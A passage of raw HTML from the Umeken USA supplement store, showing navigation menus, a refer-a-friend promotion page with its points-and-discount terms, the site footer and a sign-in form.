                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="py-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Wellness Products
                                        </h5>
                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                            </ul>
                                        </div>
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/health-products/best-seller-en/" class="block py-4 text-[16px]">
                            <span>Best Seller</span>
                        </a>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Supplement</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                            <li><a href="" class="hover:text-blue">Children</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Health Goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Skincare</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="open menu"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Skincare
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>                                                    
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>

                    <li>
                        <a href="/promotion" class="text-red block py-4 text-[16px]">
                            <span>Deals</span>
                        </a>
                    </li>

                    

                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>About</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 max-h-[80vh] overflow-auto top-[1px] w-screen h-[90vh] p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">About</h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src="/images/temp/dropdown_menu_bnr_about01.jpg" alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/friends.html" class="block py-4 text-[16px]">
                            <span>Referral 10% OFF</span>
                        </a>
                    </li>
					<li>
                        <a href="/giftcard" class="block py-4 text-[16px]">
                                                        <span>Gift Card</span>
                                
                        </a>
                    </li>
                </ul>
                <ul class="font-medium do-not-delete">
                                        <li>
                        <a href="store-locator.html" class="block py-4 text-[16px]">
                            <span>Stores</span>
                        </a>
                    </li>
                    <li>
                        
                        
                                                                                                            <div class="dropdown inline-block relative">
                                <button class="dropdown-toggle flex align-middle text-[14px] text-blue-gray font-medium uppercase text-[16px]" aria-label="language change">
                                    <span class="mr-1">EN</span><i class="ri-arrow-down-s-fill"></i>
                                </button>
                                <div class="hidden dropdown-content min-w-[80px] bg-black min-w-[80px] py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0" style="transform: translate(-50%, -135px);"><!--모바일 메뉴 언어 min-w-[101px]-->
                                    <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                                    <li class="">
                                                <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=EN" title="Change language" class=" active-element">
                                                    EN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=CN" title="Change language" class="">
                                                    CN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=KR" title="Change language" class="">
                                                    KR
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                                            </li>
                    <li class="py-4">
                        
                        <div id="userwaymenu" class="uai userway_dark" tabindex="0" style="width:43px;background: rgb(16, 120, 212) !important;border-radius:50%;">
                            <img width="43" height="43" data-uw-rm-ignore="" class="ui_w" aria-hidden="true" alt="" src="https://cdn.userway.org/widgetapp/images/body_wh.svg">
                        </div>
                    </li>
                </ul>
            </div>
        </div> 
        <!-- mobile user menu -->
        <div id="mobile_user_menu"  class="mobile-user-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                    <li class="flex justify-end">
                        <button class="mobile-user-button-close outline-none text-[18px]" aria-label="close menu">
                            <i class="ri-close-line"></i>
                        </button>
                    </li>

                                            <li class="py-[20px] border-accent border-b-[1px]">
                            <div>
                                <div class="text-left flex flex-col">
                                    <a href="/"><span class="text-[14px] font-medium">Hello!</span></a>
                                    <a href="/"><span class="text-[14px]">Sign in for a more personalized experience</span></a>
                                </div>
                                <div class="mt-[20px] flex gap-[20px]">
                                    <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%] open-signin-modal" aria-label="sign in">
                                        <span>Sign in</span>
                                    </button>

                                    <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%]" aria-label="create account">
                                        <span>Create account</span>
                                    </button>
                                </div>
                            </div>
                        </li>
                        <li class="py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html">Wish list</a></li>
                                    </ul>
            </div>
        </div>
    </div>
	
	
    


    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->
</header>
                            </div>
        </div>    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <div>
    <section class="friend-referral-hero bg-white">
        <div class="container pt-[50px] lg:pt-[60px] pb-[50px] lg:pb-[90px]">
            <div class="pb-[15px] md:pb-[40px] hidden md:block">
                <h2 class="text-[37px] leading-[1.1em] lg:text-[45px] tracking-[-0.025em] text-black">Umeken Refer A Friend Program</h2>
            </div>
            <div class="pb-[15px] md:pb-[40px] block md:hidden">
                <h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] text-black">Umeken Refer A Friend Program</h3>
            </div>
            <div class="bg-container block md:gap-[67px] md:flex justify-between items-start pb-0 md:pb-[40px]">
                <div class="hidden md:block">
                    <img alt="friend_referral" src="/assets/images/friend_referral.png" class="w-full h-full" />
                </div>
                <div class="w-full md:w-[446px] mx-auto">
                    <div class="hidden md:block">
                        <h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] text-black">Get a 20,000 myUmeken Points* for each referred friend.</h3>
                    </div>
                    <div class="block md:hidden text-black text-[18px] font-normal leading-[21.6px] tracking-[-0.01em] pb-[10px]">
                        <h6>Get a 20,000 myUmeken Points* for each referred friend.</h6>
                    </div>
                    <div class="mt-0 lg:mt-[8px]">
                        <div class="text-black text-[16px] md:text-[18px] font-medium leading-[24px] md:leading-[25.2px] tracking-[-0.01em] pb-[10px]">
                            <p>Referred friends will get a 10% off coupon applied on their first order.</p>
                        </div>
                        <div class="text-gray text-[16px] leading-[24px] tracking-[-0.01em] font-normal pb-[18px] md:pb-[38px]">
                            <p>If you refer Umeken to your friends and family, benefits will be given to both those who referred and those who were referred.</p>
                        </div>
                    </div>
                    <div class="hidden">
                        <div class="mb-[22px]">
                            <div class="text-gray text-[14px] leading-[21px] tracking-[-0.01em] font-medium pb-[7px]">Your friend's phone/email</div>
                            <label for="referral-phoneemail" class="sr-only">Your friend's phone/email</label>
                            <input id="referral-phoneemail" class="rounded-[50px] w-full h-[50px] mr-[5px] md:mr-[15px] px-[20px] text-[14px] font-semi-normal" type="email" placeholder="Phone/Email" style="border: 1px solid rgba(99, 122, 135, 0.5)" />
                        </div>
                        <div>
                            <div class="text-gray text-[14px] leading-[21px] tracking-[-0.01em] font-medium pb-[7px]">Your friend's surname</div>
                            <label for="referral-surname" class="sr-only">Your friend's surname</label>
                            <input id="referral-surname" class="rounded-[50px] w-full h-[50px] mr-[5px] md:mr-[15px] px-[20px] text-[14px] font-semi-normal" type="email" placeholder="Last Name" style="border: 1px solid rgba(99, 122, 135, 0.5)" />
                        </div>
                    </div>
					
											<div id="errmsg_referral" class="hidden errmsg normalmsg"></div>
						
					
                    <div class="mt-[24px] lg:mt-[44px] pb-[40px] lg:pb-0">
                        <a href="/index.php?dispatch=umeken_referral_program.referralevent_form" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                            <span>Refer Friends Now</span>
                        </a>
                    </div>
                </div>
            </div>
            <div class="block md:hidden">
                <img alt="friend-referral-hero" src="/assets/images/friend_referral.png" class="w-full h-full pb-[40px]" />
            </div>
            <div class="text-gray text-[14px] leading-[21px] tracking-[-0.01em] font-normal pb-[7px]">
                <p class="border border-black-30 rounded-[5px] p-[8px]">
                    * 20,000 myUmeken Points will be credited to the referring customer&#039;s account after delivery of the referred friend&#039;s order of $75 or more. The referred
    friend will get 10% off the first order of $75 or more. Only existing Umeken customers can refer other individuals who have not previously
    purchased from Umeken. This program benefit may or may not be combined with other offers or coupons and we reesrve the right to change or cancel
    any terms or conditions without prior notice.
                </p>
            </div>
        </div>
    </section>
</div>
                            </div>
        </div>    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <div class="ty-footer">
        <h2 class="ty-footer-general__header  cm-combination hidden" id="sw_footer-general_194">
            
                            <span>umk_footer_container</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_194">


		
			
	

<footer class="footer bg-white">
    <div id="topMoveButton" class="cursor-pointer hidden md:visible"><img id="topMoveButtonImg" src="/assets/images/back_to_top_icon.svg" class="back-to-top-icon" alt="move top" /></div> 
    <div class="container py-[20px] lg:pt-[60px] relative">
        <div class="block md:flex justify-between pb-[30px] md:pb-[60px] border-b border-black-50">
            <div class="hidden lg:hidden lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="144" height="30" alt="Umeken Logo"/>
                </a>
            </div>
            <div class="_mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">ABOUT UMEKEN</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/about-our-company.html">About us</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/why-umeken.html">Why Umeken?</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/umeken-history.html">History</a>
                    </li>
					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/friends.html">Friend Referral</a>
                    </li>
                </ul>
            </div>
            <div class="mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CUSTOMER CARE</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full hidden">
                        <a class="hover:text-blue hover:underline" href="faq.html">FAQ</a>
                    </li>
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="store-locator.html">Store Locator</a>
                    </li>
					

                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="contact-us.html">Contact Us</a>
                    </li>
					
					
<li class="inline-block mt-[16px] w-[90px]">
                        <a class="hover:text-blue hover:underline" href="myumeken.html"><img alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></a>
                    </li>					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/index.php?dispatch=wholesale.register">Wholesale Inquiry</a>
                    </li>
					
                    
                </ul>
            </div>
            <div class="md:w-[210px] lg:w-[283px] max-md:mt-[20px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CONTACT US</h5>
                <ul class="columns-1">
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-time-line text-[19px] mr-[8px]"></i>
                        <span> M-F, 9-5pm PST </span>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-phone-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="tel:8889413311"> 888-941-3311 (Toll-free) </a>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-mail-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="mailto:info@umekenusa.com"> info@umekenusa.com </a>
                    </li>
                </ul>
            </div>
            <div class="hidden lg:visible lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="Umeken Logo" />
                </a>
            </div>
        </div>
                    <div class="mt-[31px] block lg:flex items-center justify-between pb-[50px]">
                    <div>
                <div class="text-gray">© 2026 Umeken USA, Inc. ALL RIGHTS RESERVED.</div>
                <div class="pt-[16px]">
                    <ul class="lg:flex lg:justify-between gap-[16px] text-gray">
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/privacy-policy.html">Privacy Statement</a></li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/terms-and-conditions.html">Terms and Conditions</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/accessibility-statement.html">Accessibility Statement</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/sitemap.html">Sitemap</a></li>
                    </ul>
                </div>
            </div>
            <div class="blog flex justify-between mt-[30px] lg:mt-0">
                <div class="social-media-icons pr-[24px]">
                    <ul class="flex lg:justify-between gap-[15px]">
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.instagram.com/umeken_usa/" target="_blank">
                                <i class="ri-instagram-line" aria-hidden="true"></i>
                                <span class="sr-only">Instagram</span>
                            </a>
                        </li>
                        <li class="hidden">
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/kakao.html?sl=KR" target="_blank">
                                <i class="ri-kakao-talk-fill" aria-hidden="true"></i>
                                <span class="sr-only">Kakao</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.facebook.com/umekenusa" target="_blank">
                                <i class="ri-facebook-circle-fill" aria-hidden="true"></i>
                                <span class="sr-only">Facebook</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.youtube.com/user/UmekenVideo" target="_blank">
                                <i class="ri-youtube-fill" aria-hidden="true"></i>
                                <span class="sr-only">Youtube</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/wechat.html?sl=CN" target="_blank">
                                <i class="ri-wechat-fill" aria-hidden="true"></i>
                                <span class="sr-only">Wechat</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div>
                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content bg-black py-[12px] px-[20px] absolute z-20 left-[50%] " style="transform: translate(-50%, -135px);"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>
    </div>

    <div id="modal-signin" class="modal-signin">
        <!-- Modal content -->
        <div class="modal-content w-full lg:w-[1110px] mx-auto">
            


<link rel="stylesheet" type="text/css" href="/design/themes/umeken_responsive/css/umeken/umeken_customer.css?v=7440213434">

                


                
                    
    <div class="block lg:flex" id='divlogin'>
        <!-- left side -->
        <div class="signin-block flex-1 bg-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] md:mt-0">
            <div class="flex flex-row-reverse lg:block items-start justify-between">
                <div class="text-right lg:h-[22px]">                
                    <span class="close-modal inline-flex lg:hidden cursor-pointer "> 
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
                <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">Sign in</h4>
            </div>

                            <div id="errmsg_uinfo" class="hidden errmsg normalmsg"></div>
            
            <form name="popup1026_form" action="https://www.umeken.com/" method="post">
                <input type="hidden" name="return_url" value="index.php?dispatch=umeken_referral_program.referralevent" />
                <input type="hidden" name="redirect_url" value="index.php?dispatch=umeken_referral_program.referralevent" />

                <div class="mb-[6px] md:mb-[14px]">
                    <label for="login_popup1026" class="font-medium cm-required cm-trim cm-email">Email Address</label>
                    <input id="login_popup1026" name="user_login" size="30" type="text" placeholder="Email Address" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline cm-focus cm-failed-field" />
                </div>

                <div class="mb-[16px] md:mb-[22px]">
                    <label for="psw_popup1026" class="font-medium cm-required">Password</label>
                    <input id="psw_popup1026" name="password" size="30" maxlength="32" type="password" placeholder="Password" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline" />
                </div>
                <div class="flex justify-between mb-[26px] md:mb-[22px]">
                    <span class="block">
                        <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                            <a href="https://www.umeken.com/index.php?dispatch=auth.recover_password" class="underline" tabindex="5">Forgot your password?</a>
                        </p>
                    </span>
                    <span class="inline-flex gap-[10px] items-center">
                        <input name="remember_me" id="remember_me_popup1026" type="checkbox" value="Y" class="select-free cursor-pointer" />
                        <label for="remember_me_popup1026" class="font-normal text-[14px] leading-[21px]">Remember me</label>
                    </span>
                </div>

                <div class="mb-[30px]">
                    <button name="dispatch[auth.login]" type="submit" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Sign in</span>
                    </button>
                </div>

                <!--cj.huh 18-11-23 SNS Login-->
                                	
	<div class="divider relative border-t border-[#0306074D]">
		<span class="text-gray absolute left-0 right-0 top-[-10px] text-[16px] font-medium w-[80px] mx-auto text-center bg-white">OR</span>
	</div>
	
			
						
			

					
							<div class="flex flex-col justify-between items-center gap-[10px] mt-[32px] ">
					<button 
						data-idp="2" 
						data-provider="google" 
						class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full cm-login-provider">
					  <span>Google</span>
					</button>
					<a class="mt-[10px]" href="javascript:fn_Social_Tearms();" ><span class="font-normal underline">Social Sign In Tearms</span></a>
				</div>
						
			

				

<!-- Inline script moved to the bottom of the page -->



                

                <!--cj.huh 18-11-23 SNS Login-->
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="43e0c36b898dc49f41a3f84ed3683a71" /></form>
        </div>
        <!-- left side -->

        <!-- right side -->
        <div class="signup-block flex-1 bg-off-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] mb-[10px] md:mb-0">
                            <div class="text-right hidden lg:block">
                    <span class="close-modal inline-flex cursor-pointer">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
            
            
                            <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">
                    Create account
                </h4>

                <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-black pb-[20px] md:pb-[24px]">
                    Create an account to enjoy Umeken exclusive promotions and updates.
                </p>
                        

            <!-- Login Form CheckOut -->
            <div class="new_create">
                                    <h3 class="text-[18px] leading-[21.6px] tracking-[-0.5px] font-normal">Create account</h3>
                
                            </div>
            <!-- Login Form CheckOut -->

                            <div class="grid grid-cols-3 gap-[12px] md:gap-[20px] mb-[20px] md:mb-[24px]">
                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-coupon.svg" class="Coupon" alt="Coupon" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Coupon</p>
                        </span>
                        <span>
